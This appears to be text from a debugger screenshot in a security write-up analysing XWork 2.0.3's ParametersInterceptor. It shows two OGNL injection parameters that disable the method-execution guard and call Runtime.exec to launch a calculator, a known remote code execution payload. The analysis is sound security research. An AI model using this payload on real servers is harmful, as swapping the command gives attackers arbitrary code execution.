 xwork-2.0.3-sources.jar!/com/opensymphony/xwork2/interceptor/ParametersInterceptor.java
141 @ public String doIntercept(ActionInvocation invocation) throws Exception { invocation: DefaultActionInvocation@3148
142 Object action = invocation.getAction(); invocation: DefaultActionInvocation@3148
143 if (!(action instanceof NoParameters)) {
144 ActionContext ac = invocation.getInvocationContext();
145 final Map parameters = ac.getParameters();
151 if (parameters != null) {
152 Map contextMap = ac.getContextMap();
153 try {
154 OgnlContextState.setCreatingNullObjects(contextMap, true);
155 OgnlContextState.setDenyMethodExecution(contextMap, true);
156 OgnlContextState.setReportingConversionErrors(contextMap, true);
157
158 ValueStack stack = ac.getValueStack();
159 setParameters(action, stack, parameters);
160 } finally {
161 OgnlContextState.setCreatingNullObjects(contextMap, false);
162 OgnlContextState.setDenyMethodExecution(contextMap, false);
163 OgnlContextState.setReportingConversionErrors(contextMap, false);
164 }
165 }
166 }
167 return invocation.invoke();
168 }
{..} parameters = {HashMap@3122} size = 2
> {..} "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'deepin-calculator\')')(bla)(bla)"
> {..} "('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)"
先知社区